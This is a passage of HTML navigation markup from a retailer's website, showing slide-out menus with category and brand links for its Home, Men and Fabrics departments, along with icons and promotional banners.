        <a href="/us/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/us/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/us/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/us/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/us/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/us/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/us/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/us/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/us/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/us/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/us/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/us/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/us/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/us/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/us/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/us/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/us/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/us/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/us/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/us/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/us/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/us/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<a href="https://www.libertylondon.com/us/department/home/discover/trending-home-refresh/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "The New Year Home Refresh","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="The New Year Home Refresh" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">The New Year Home Refresh</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/us/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/us/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/us/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/us/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/us/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/us/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/us/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/us/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/us/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/us/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/us/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/us/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/us/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/us/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<a href="https://www.libertylondon.com/us/department/men/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed Menswear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/us/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


